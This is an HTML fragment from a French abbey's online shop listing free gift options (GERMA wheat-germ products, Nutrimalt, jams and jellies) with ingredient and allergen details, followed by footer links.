				<a href="#" class="product_img_link" title="515 - NUTRIMALT BIO 250g GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/695-home_default/nutrimalt-bio-250g.jpg" alt="515 - NUTRIMALT BIO 250g GRATUIT" /></a>
				<div class="product_desc"><p><span style="color: #ff0000;"><span style="color: #000000;">Petit déjeuner au cacao BIO naturellement <span style="background-color: #ffff00;">riche en Vitamine B12</span></span></span></p>
<p><span style="color: #ff0000;"><strong>Riche aussi en </strong>Cuivre</span><strong><span style="color: #ff0000;"><br />Source de</span> </strong><span style="color: #ff0000;">Potassium, Phosphore, Magnésium, Manganèse</span></p>
<p><span style="color: #000000;">Ingrédients : malt d'orge* (53%); sucre roux* non raffiné ; cacao dégraissé* (14%) ; céréales complètes* (soja**, orge, avoine, seigle, riz, blé) ; algues marines <em>Laminaria Digitata</em></span></p>
<p><a title="Nutrimalt Bio" href="https://boutique-abbayedeseptfons.com/img/cms/Nutrimalt.jpg" target="_blank"><img title="Nutrimalt Bio" src="https://boutique-abbayedeseptfons.com/img/cms/ICONE_Nutrimalt.jpg" alt="Nutrimalt Bio" width="256" height="203" /></a><br /> <span style="color: #000000; font-size: 8pt; background-color: #ffffff;">*Ingrédients d'origine agricole issus de l'agriculture biologique : 99,5%</span><span style="color: #000000; font-size: 8pt; background-color: #ffffff;"><br />**Garanti sans transformation génétique.</span></p>
<p><img src="https://boutique-abbayedeseptfons.com/img/cms/Logo_AB_UEetnonUE.JPG" alt="Logo Agriculture biologique" width="186" height="108" /></p>
<p><span style="color: #000000; font-size: 8pt; background-color: #ffffff;"><br /></span></p>
<center><center></center></center></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>999 - CLIPS sachet - pour le remplacer voir ci-dessous</h3>
				<a href="#" class="product_img_link" title="999 - CLIPS sachet - pour le remplacer voir ci-dessous"><img src="https://www.boutique-abbayedeseptfons.com/454-home_default/clips-sachet.jpg" alt="999 - CLIPS sachet - pour le remplacer voir ci-dessous" /></a>
				<div class="product_desc"><p> <span style="color:#000000;">Le CLIPS sachet assure une étanchéité parfaite de vos sachets de produits GERMA<br /></span></p></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>101 - GERMALYNE TRADITION 250g GRATUIT</h3>
				<a href="#" class="product_img_link" title="101 - GERMALYNE TRADITION 250g GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/728-home_default/germalyne-tradition-250g.jpg" alt="101 - GERMALYNE TRADITION 250g GRATUIT" /></a>
				<div class="product_desc"><p><span style="color:#ff0000;"><strong></strong><span style="color:#000000;">Ingrédients :<span style="background-color:#ffff00;">100% germe de blé finement moulu<span style="color:#000000;background-color:#ffffff;"> <strong>250 g</strong></span></span></span><br /></span></p>
<p><span style="color:#ff0000;"><strong>Riche en </strong>vitamines E, B1, B9, phosphore, magnésium, fer, zinc, Manganèse</span><strong><span style="color:#ff0000;"><br />Source de</span> </strong><span style="color:#ff0000;">vitamine B2, potassium, cuivre, sélénium</span></p>
<p style="text-align:justify;"><span style="color:#000000;">Tête de file de la marque GERMA, la Germalyne Tradition est fabriq<span style="font-family:helvetica;">uée par le</span>s moines de Sept-Fons depuis 1930. Riche en plusieurs vitamines et minéraux, en protéines et en Oméga-3, la Germalyne Tradition est appréciée depuis plus de quatre générations.</span> <span style="color:#000000;">Elle s'incorpore à  tous les mets.</span></p>
<p><span style="background-color:#8f28fe;color:#ffffff;"><strong><a href="https://boutique-abbayedeseptfons.com/img/cms/GermalyneTradition_Oct2016.pdf" target="_blank" rel="noreferrer noopener"><span style="color:#ffffff;background-color:#8f28fe;">Emballage GERMALYNE TRADITION</span></a></strong></span></p>
<p><span style="color:#000000;font-size:10pt;"><span style="color:#000000;font-size:10pt;"><span style="background-color:#ffffff;">Allergènes : La </span>GERMALYNE contient de très faibles traces de gluten : entre 8 et 420 ppm (soit entre 8 et 420 mg par kg). Le seuil "sans gluten" est 20 mg/kg maxi.</span></span></p></div>
			</div>
			<br class="clear"/>
		</li>
			<li class="last_item item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>Je ne veux pas de cadeau !</h3>
				<a href="#" class="product_img_link" title="Je ne veux pas de cadeau !"><img src="https://www.boutique-abbayedeseptfons.com/956-home_default/pasdecadeau.jpg" alt="Je ne veux pas de cadeau !" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
		</ul>
	<!-- /Products list -->
		<h2>Cadeau pour 75 € d'achats</h2>
	<div class="gift_title"><p><strong>CADEAU POUR 75 € D'ACHAT</strong> : là encore, un cadeau est automatiquement ajouté dans votre panier et pour le remplacer par un autre produit, descendez sur la page et cliquer sur l'icône du produit souhaité.</p></div>
	<!-- Products list -->
	<ul id="product_list" class="clear">
			<li class="first_item item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>301 - ABRICOTS extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="301 - ABRICOTS extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/391-home_default/1-confiture-abricots-extra.jpg" alt="301 - ABRICOTS extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>303 - FRAISES extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="303 - FRAISES extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/390-home_default/1-confiture-fraises-extra.jpg" alt="303 - FRAISES extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>304 - FRAMBOISES extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="304 - FRAMBOISES extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/389-home_default/1-confiture-framboises-extra.jpg" alt="304 - FRAMBOISES extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>305 - FRAMBOISES-GROSEILLES extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="305 - FRAMBOISES-GROSEILLES extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/388-home_default/1-confiture-framboises-groseilles-extra.jpg" alt="305 - FRAMBOISES-GROSEILLES extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>306 - GRIOTTES extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="306 - GRIOTTES extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/387-home_default/1-confiture-griottes-extra.jpg" alt="306 - GRIOTTES extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>307 - FIGUES AU PORTO extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="307 - FIGUES AU PORTO extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/386-home_default/1-confiture-figues-au-porto-extra.jpg" alt="307 - FIGUES AU PORTO extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>308 - ORANGES MANDARINE extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="308 - ORANGES MANDARINE extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/385-home_default/1-confiture-oranges-mandarine-extra.jpg" alt="308 - ORANGES MANDARINE extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>309 - MIRABELLES extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="309 - MIRABELLES extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/384-home_default/1-confiture-mirabelles-extra.jpg" alt="309 - MIRABELLES extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>310 - MYRTILLES extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="310 - MYRTILLES extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/383-home_default/1-confiture-myrtilles-extra.jpg" alt="310 - MYRTILLES extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>311 - 4 FRUITS ROUGES extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="311 - 4 FRUITS ROUGES extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/382-home_default/1-confiture-4-fruits-rouges-extra.jpg" alt="311 - 4 FRUITS ROUGES extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>312 - QUETSCHES extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="312 - QUETSCHES extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/381-home_default/1-confiture-quetsches-extra.jpg" alt="312 - QUETSCHES extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>313 - REINES-CLAUDES extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="313 - REINES-CLAUDES extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/380-home_default/1-confiture-reines-claudes-extra.jpg" alt="313 - REINES-CLAUDES extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>314 - RHUBARBE extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="314 - RHUBARBE extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/379-home_default/1-confiture-rhubarbe-extra.jpg" alt="314 - RHUBARBE extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>315 - RHUBARBE-ABRICOT extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="315 - RHUBARBE-ABRICOT extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/378-home_default/1-confiture-rhubarbe-abricot-extra.jpg" alt="315 - RHUBARBE-ABRICOT extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>317 - RHUBARBE-FRAISES extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="317 - RHUBARBE-FRAISES extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/376-home_default/1-confiture-rhubarbe-fraises-extra.jpg" alt="317 - RHUBARBE-FRAISES extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>318 - BOH&Ecirc;ME extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="318 - BOH&Ecirc;ME extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/375-home_default/1-confiture-de-boheme-extra.jpg" alt="318 - BOH&Ecirc;ME extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>320 - FIGUES AUX NOIX extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="320 - FIGUES AUX NOIX extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/374-home_default/1-confiture-figues-au-noix-extra.jpg" alt="320 - FIGUES AUX NOIX extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>321 - BANANE au GRAND MARNIER extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="321 - BANANE au GRAND MARNIER extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/373-home_default/1-confiture-banane-au-grand-marnier-extra.jpg" alt="321 - BANANE au GRAND MARNIER extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>340 - ABRICOTS ALLEGEE GRATUIT</h3>
				<a href="#" class="product_img_link" title="340 - ABRICOTS ALLEGEE GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/368-home_default/1-confiture-allegee-abricots.jpg" alt="340 - ABRICOTS ALLEGEE GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>341 - FRAISES ALLEGEE GRATUIT</h3>
				<a href="#" class="product_img_link" title="341 - FRAISES ALLEGEE GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/367-home_default/1-confiture-allegee-fraises.jpg" alt="341 - FRAISES ALLEGEE GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>344 - MYRTILLES ALLEGEE GRATUIT</h3>
				<a href="#" class="product_img_link" title="344 - MYRTILLES ALLEGEE GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/364-home_default/1-confiture-allegee-myrtilles.jpg" alt="344 - MYRTILLES ALLEGEE GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>342 - 4 FRUITS ROUGES ALLEGEE GRATUIT</h3>
				<a href="#" class="product_img_link" title="342 - 4 FRUITS ROUGES ALLEGEE GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/366-home_default/1-confiture-allegee-4-fruits-rouges.jpg" alt="342 - 4 FRUITS ROUGES ALLEGEE GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>343 - FRAMBOISES ALLEGEE GRATUIT</h3>
				<a href="#" class="product_img_link" title="343 - FRAMBOISES ALLEGEE GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/365-home_default/1-confiture-allegee-framboises.jpg" alt="343 - FRAMBOISES ALLEGEE GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>345 - MIRABELLES ALLEGEE GRATUIT</h3>
				<a href="#" class="product_img_link" title="345 - MIRABELLES ALLEGEE GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/363-home_default/1-confiture-allegee-mirabelles.jpg" alt="345 - MIRABELLES ALLEGEE GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>350 - GELEE ABRICOTS GRATUIT</h3>
				<a href="#" class="product_img_link" title="350 - GELEE ABRICOTS GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/362-home_default/1-gelee-abricots.jpg" alt="350 - GELEE ABRICOTS GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>351 - GELEE CASSIS GRATUIT</h3>
				<a href="#" class="product_img_link" title="351 - GELEE CASSIS GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/361-home_default/1-gelee-cassis.jpg" alt="351 - GELEE CASSIS GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>352 - GELEE COINGS GRATUIT</h3>
				<a href="#" class="product_img_link" title="352 - GELEE COINGS GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/360-home_default/1-gelee-coings.jpg" alt="352 - GELEE COINGS GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>355 - GELEE GRIOTTES GRATUIT</h3>
				<a href="#" class="product_img_link" title="355 - GELEE GRIOTTES GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/357-home_default/1-gelee-griottes.jpg" alt="355 - GELEE GRIOTTES GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>356 - GELEE GROSEILLES GRATUIT</h3>
				<a href="#" class="product_img_link" title="356 - GELEE GROSEILLES GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/356-home_default/1-gelee-groseilles.jpg" alt="356 - GELEE GROSEILLES GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>357 - GELEE M&Ucirc;RES GRATUIT</h3>
				<a href="#" class="product_img_link" title="357 - GELEE M&Ucirc;RES GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/355-home_default/1-gelee-mres.jpg" alt="357 - GELEE M&Ucirc;RES GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>358 - GELEE MYRTILLES GRATUIT</h3>
				<a href="#" class="product_img_link" title="358 - GELEE MYRTILLES GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/354-home_default/1-gelee-myrtilles.jpg" alt="358 - GELEE MYRTILLES GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>359 - GELEE POMMES GRATUIT</h3>
				<a href="#" class="product_img_link" title="359 - GELEE POMMES GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/353-home_default/1-gelee-pommes.jpg" alt="359 - GELEE POMMES GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>330 - BIO FRAISES ALLEGEE GRATUIT</h3>
				<a href="#" class="product_img_link" title="330 - BIO FRAISES ALLEGEE GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/371-home_default/allge-bio-fraises.jpg" alt="330 - BIO FRAISES ALLEGEE GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>332 - BIO 4 FRUITS ROUGES ALLEGEE GRATUIT</h3>
				<a href="#" class="product_img_link" title="332 - BIO 4 FRUITS ROUGES ALLEGEE GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/369-home_default/allegee-bio-quatre-fruits-rouges.jpg" alt="332 - BIO 4 FRUITS ROUGES ALLEGEE GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>121 - GERMALEVURE 250g GRATUIT</h3>
				<a href="#" class="product_img_link" title="121 - GERMALEVURE 250g GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/691-home_default/germalevure-250g.jpg" alt="121 - GERMALEVURE 250g GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>131 - GERMAFIBRE 250g GRATUIT</h3>
				<a href="#" class="product_img_link" title="131 - GERMAFIBRE 250g GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/462-home_default/germafibre-250g.jpg" alt="131 - GERMAFIBRE 250g GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>501 - GABOR CAO 250g GRATUIT</h3>
				<a href="#" class="product_img_link" title="501 - GABOR CAO 250g GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/707-home_default/gabor-cao-250g.jpg" alt="501 - GABOR CAO 250g GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>521 - GERMATIN 250g GRATUIT</h3>
				<a href="#" class="product_img_link" title="521 - GERMATIN 250g GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/699-home_default/germatin-250g.jpg" alt="521 - GERMATIN 250g GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>531 - GERMATONIC 250g GRATUIT</h3>
				<a href="#" class="product_img_link" title="531 - GERMATONIC 250g GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/715-home_default/germatonic-250g.jpg" alt="531 - GERMATONIC 250g GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>541 - GERMACAO BIO 250g GRATUIT</h3>
				<a href="#" class="product_img_link" title="541 - GERMACAO BIO 250g GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/680-home_default/germacao-bio-250g.jpg" alt="541 - GERMACAO BIO 250g GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>553 - NUTRICHOCO 250g GRATUIT</h3>
				<a href="#" class="product_img_link" title="553 - NUTRICHOCO 250g GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/703-home_default/nutrichoco-250g.jpg" alt="553 - NUTRICHOCO 250g GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>302 - CERISES DOUCES Extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="302 - CERISES DOUCES Extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/440-home_default/confiture-cerises-douces.jpg" alt="302 - CERISES DOUCES Extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>515 - NUTRIMALT BIO 250g GRATUIT</h3>
				<a href="#" class="product_img_link" title="515 - NUTRIMALT BIO 250g GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/695-home_default/nutrimalt-bio-250g.jpg" alt="515 - NUTRIMALT BIO 250g GRATUIT" /></a>
				<div class="product_desc"><p><span style="color: #ff0000;"><span style="color: #000000;">Petit déjeuner au cacao BIO naturellement <span style="background-color: #ffff00;">riche en Vitamine B12</span></span></span></p>
<p><span style="color: #ff0000;"><strong>Riche aussi en </strong>Cuivre</span><strong><span style="color: #ff0000;"><br />Source de</span> </strong><span style="color: #ff0000;">Potassium, Phosphore, Magnésium, Manganèse</span></p>
<p><span style="color: #000000;">Ingrédients : malt d'orge* (53%); sucre roux* non raffiné ; cacao dégraissé* (14%) ; céréales complètes* (soja**, orge, avoine, seigle, riz, blé) ; algues marines <em>Laminaria Digitata</em></span></p>
<p><a title="Nutrimalt Bio" href="https://boutique-abbayedeseptfons.com/img/cms/Nutrimalt.jpg" target="_blank"><img title="Nutrimalt Bio" src="https://boutique-abbayedeseptfons.com/img/cms/ICONE_Nutrimalt.jpg" alt="Nutrimalt Bio" width="256" height="203" /></a><br /> <span style="color: #000000; font-size: 8pt; background-color: #ffffff;">*Ingrédients d'origine agricole issus de l'agriculture biologique : 99,5%</span><span style="color: #000000; font-size: 8pt; background-color: #ffffff;"><br />**Garanti sans transformation génétique.</span></p>
<p><img src="https://boutique-abbayedeseptfons.com/img/cms/Logo_AB_UEetnonUE.JPG" alt="Logo Agriculture biologique" width="186" height="108" /></p>
<p><span style="color: #000000; font-size: 8pt; background-color: #ffffff;"><br /></span></p>
<center><center></center></center></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>999 - CLIPS sachet - pour le remplacer voir ci-dessous</h3>
				<a href="#" class="product_img_link" title="999 - CLIPS sachet - pour le remplacer voir ci-dessous"><img src="https://www.boutique-abbayedeseptfons.com/454-home_default/clips-sachet.jpg" alt="999 - CLIPS sachet - pour le remplacer voir ci-dessous" /></a>
				<div class="product_desc"><p> <span style="color:#000000;">Le CLIPS sachet assure une étanchéité parfaite de vos sachets de produits GERMA<br /></span></p></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>101 - GERMALYNE TRADITION 250g GRATUIT</h3>
				<a href="#" class="product_img_link" title="101 - GERMALYNE TRADITION 250g GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/728-home_default/germalyne-tradition-250g.jpg" alt="101 - GERMALYNE TRADITION 250g GRATUIT" /></a>
				<div class="product_desc"><p><span style="color:#ff0000;"><strong></strong><span style="color:#000000;">Ingrédients :<span style="background-color:#ffff00;">100% germe de blé finement moulu<span style="color:#000000;background-color:#ffffff;"> <strong>250 g</strong></span></span></span><br /></span></p>
<p><span style="color:#ff0000;"><strong>Riche en </strong>vitamines E, B1, B9, phosphore, magnésium, fer, zinc, Manganèse</span><strong><span style="color:#ff0000;"><br />Source de</span> </strong><span style="color:#ff0000;">vitamine B2, potassium, cuivre, sélénium</span></p>
<p style="text-align:justify;"><span style="color:#000000;">Tête de file de la marque GERMA, la Germalyne Tradition est fabriq<span style="font-family:helvetica;">uée par le</span>s moines de Sept-Fons depuis 1930. Riche en plusieurs vitamines et minéraux, en protéines et en Oméga-3, la Germalyne Tradition est appréciée depuis plus de quatre générations.</span> <span style="color:#000000;">Elle s'incorpore à  tous les mets.</span></p>
<p><span style="background-color:#8f28fe;color:#ffffff;"><strong><a href="https://boutique-abbayedeseptfons.com/img/cms/GermalyneTradition_Oct2016.pdf" target="_blank" rel="noreferrer noopener"><span style="color:#ffffff;background-color:#8f28fe;">Emballage GERMALYNE TRADITION</span></a></strong></span></p>
<p><span style="color:#000000;font-size:10pt;"><span style="color:#000000;font-size:10pt;"><span style="background-color:#ffffff;">Allergènes : La </span>GERMALYNE contient de très faibles traces de gluten : entre 8 et 420 ppm (soit entre 8 et 420 mg par kg). Le seuil "sans gluten" est 20 mg/kg maxi.</span></span></p></div>
			</div>
			<br class="clear"/>
		</li>
			<li class="last_item alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>Je ne veux pas de cadeau !</h3>
				<a href="#" class="product_img_link" title="Je ne veux pas de cadeau !"><img src="https://www.boutique-abbayedeseptfons.com/956-home_default/pasdecadeau.jpg" alt="Je ne veux pas de cadeau !" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
		</ul>
	<!-- /Products list -->
		

	



	    				</div>
    			</div>
			</div>
            
            <aside id="eb-top-footer">
            	<div id="eb-top-footer-wrapper">
    				
                </div>
            </aside>

<!-- Footer -->
			<footer id="eb-footer" class="clearfix">
            	<!-- div class="shadow-div"></div -->
            	<div id="eb-footer-wrapper">
                	<div class="clearfix">
                               <div style="float: right"><img src="https://www.boutique-abbayedeseptfons.com/img/image-footer.jpg" alt="photo pied de page" /></div>
            				<!-- MODULE Block footer -->
	<div class="block_various_links eb-footer-block clearfix" id="block_various_links_footer">
		<h4>Informations</h4>
		<ul>
			<!-- <li class="first_item"><a href="https://www.boutique-abbayedeseptfons.com/fr/promotions" title="Promotions">Promotions</a></li>			<li class="item"><a href="https://www.boutique-abbayedeseptfons.com/fr/nouveaux-produits" title="Nouveaux produits">Nouveaux produits</a></li>
			<li class="item"><a href="https://www.boutique-abbayedeseptfons.com/fr/meilleures-ventes" title="Meilleures ventes">Meilleures ventes</a></li>-->
			<!--<li class="item"><a href="https://www.boutique-abbayedeseptfons.com/fr/index.php?controller=contact-form" title="Contactez-nous">Contactez-nous</a></li> -->
												<li class="item"><a href="https://www.boutique-abbayedeseptfons.com/fr/content/6-nous-contacter-faq">Nous contacter - FAQ</a></li>
																<li class="item"><a href="https://www.boutique-abbayedeseptfons.com/fr/content/10-Port-cadeau-livraison">Cadeaux - Livraison</a></li>
																<li class="item"><a href="https://www.boutique-abbayedeseptfons.com/fr/content/15-accueil-telephonique">Accueil T&eacute;l&eacute;phonique</a></li>
																<li class="item"><a href="https://www.boutique-abbayedeseptfons.com/fr/content/11-conditions-de-vente">Conditions g&eacute;n&eacute;rales de vente</a></li>
																<li class="item"><a href="https://www.boutique-abbayedeseptfons.com/fr/content/9-mentions-legales">Mentions l&eacute;gales - Protection des donn&eacute;es - Cookies</a></li>
